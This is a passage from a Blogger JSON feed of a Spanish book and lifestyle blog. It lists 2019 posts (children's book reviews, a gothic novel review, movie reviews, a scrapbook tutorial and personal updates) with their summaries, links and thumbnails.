día"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoo70XADbD18DRXuZLElwqQAjGuvj5D8OMJg6-9UYfCemrEGCTqVBcjj_cwA0WiFzIWl6MHuMg35-C-ieTJpLITw6GZR4hyphenhyphenyC433XadcoILSvkkjoc0mZfSVAr8oOnPxOW46bJba8Irz5c\/s72-c\/puestaaldia.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894"},"published":{"$t":"2019-05-29T13:41:00.002+02:00"},"updated":{"$t":"2019-05-29T13:41:57.740+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal va la semana? Espero que bien. Yo también, con bastante lío y contento\n\n\n\nBueno hoy hago una entrada un poco de autobombo y es que os quiero comentar unas cuantas cosas que han estado pasando esta semana en mis redes sociales y quiero aclarar.\n\n\n\n\nLos que me seguís en Instagram y Twitter habréis notado que han cambiado dos cosas: el icono, que ya no tengo el gatito sino"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7820419197219894894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","title":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTfV2SGDdROIkiIrcPkgaM79D9Im2tr1Lknc_JgWLwvz83ylxyLt4QxQo8pvE4CF6estuCcxNS90ISpqEsnJnIeuvjbJBnGfHai9NHxfZ-y2SGGuK6prxRUx0BsaKX05HDa3b97neARfX\/s72-c\/REDESYMISSANDIA.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6863166250480689132"},"published":{"$t":"2019-04-13T08:30:00.000+02:00"},"updated":{"$t":"2019-05-09T21:41:11.521+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Vacaciones Primaverales en el Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, se acerca la Semanta y con todo el follón de fin de trimestre en el cole, mas vacaciones de estas fechas y los festivos varios no habrá posts hasta entrado Mayo porque no tengo tiempo para nada.\nEl mail será contestado en cuanto pueda y os devolveré visitas y comentarios a mi vuelta.\nUn saludo y gracias por vuestra comprensión.\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6863166250480689132\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html","title":"Vacaciones Primaverales en el Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdDZS2gJR02tPBDmTxtm2EqPVjS50hulCmXzwQB06RrEc151dQe8uiqvCwhid3ciKIIwiAMdvfnHOsSpteoT58_L3p2dj43woMJwssFRlEezAbqJaa92GKNFvXPgfZQAryGdFWabA7elQ\/s72-c\/vacacionesprimavera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878"},"published":{"$t":"2019-04-09T12:38:00.003+02:00"},"updated":{"$t":"2019-04-09T12:38:39.834+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"},"summary":{"type":"text","$t":"\nHoy es Martes y nos toca hablar de pelis, en esta ocasión os hablo de las últimas que he visto:\n\n\n\n\n\n\n\n\n\nHoy tenemos thriller, comedia y comedia negra en el menú, seguid leyendo si queréis saber qué me parecieron:\n\n\n\n\n\n\nUn pequeño favor\nDirector: Paul Feig \nIntérpretes:      Anna Kendrick, Blake Lively, Henry Golding, Glenda Braganza, Dyanne Ramsay, Zach Smadu, Rupert Friend, Eric Johnson, Sarah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/984822620044833878\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/984822620044833878"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","title":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8nI9GT0Jj89aj9HExeyvElFd8WheV7ZI_JGCSg40pG3LNnDoTDcK44b9QH1Icu_0sq_XnFX65m4Q2LLRlOv2iAg-u-qDouSceOqARbS7FzP_yjRGWRe0AUxXoFI9x9C0lC2DWAZnUudFD\/s72-c\/moviemartes2.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4343954649660436087"},"published":{"$t":"2019-04-05T11:39:00.000+02:00"},"updated":{"$t":"2019-04-05T11:39:19.711+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\u0026nbsp;\n\nHoy os traigo un post que os debía desde hace un montón y se trata de la última parte del mini-álbum fácil. En esta ocasión se trata de un post de inspiración en el que os muestro cómo he completado yo las páginas con diferentes materiales para que veáis que con poco podéis poner algo acorde a lo que hacéis.\n\nPor supuesto es un decoración muy sencilla, con muy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4343954649660436087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html","title":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10H5WIPTXc1JeDq1VJsDrbo6Y-qf6dyv10344PHm22vt5Ls3C3xIItp1Ujiow91maPRaqIQDy66Nz1jVjjfFmTk5uW2S_Fit6Zs19DE1Z8SbvcE9gTHzXr8_N0S8asm7BiYfT9J7PQEPU\/s72-c\/minialbumfacil3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486"},"published":{"$t":"2019-04-02T10:30:00.000+02:00"},"updated":{"$t":"2019-04-05T12:26:07.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Semana complicada."},"summary":{"type":"text","$t":"\n\n\n¡Hola, gente paciente!\n\n\n\nQuería disculparme porque esta semana pasada os he dejado abandonados en el blog y también he estado poco activa por redes pero he tenido una semana bastante complicada con temas familiares y de salud. Aunque el temporal de estropicios parece que se ha pasado y la cosa mejora poco a poco. Cruzad los dedos de las manos y de los pies por mi.\n\n\n\nIntentaré compensároslo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3182529262897204486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","title":"Semana complicada."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQMhSmIMJTQOy36h_oVdKYSYwANqQ1crpN5tf7rFwGbIrtUSTa64JIKj4WYr0YXUJ3pQnCJ8dLxTXewfDlOIBYkLlTwRiZvu1_xtuWC__uHrjaSPJaeGOeeBfLR9_meJaztCfdnQQ4WE-O\/s72-c\/semanacomplicada.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127"},"published":{"$t":"2019-03-20T17:25:00.004+01:00"},"updated":{"$t":"2019-03-20T17:27:16.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"500´s Party: Preguntas y Respuestas"},"summary":{"type":"text","$t":"\nHace como un mes llegamos a los 500 seguidores en el blog y os pedí que lo celebrásemos con un preguntas y respuestas. Como ya han pasado unas cuantas semanas y no creo que os de por preguntarme nada más, vamos allá con vuestras inquietudes.\n\n\n\n\n\n\n\n\n¿De dónde sacaste el nombre del blog?\n\nHace muchos muchos años...casi en otra vida, yo era la Webmaster y CM de una web sobre Orlando Bloom que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3764904229610521127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","title":"500´s Party: Preguntas y 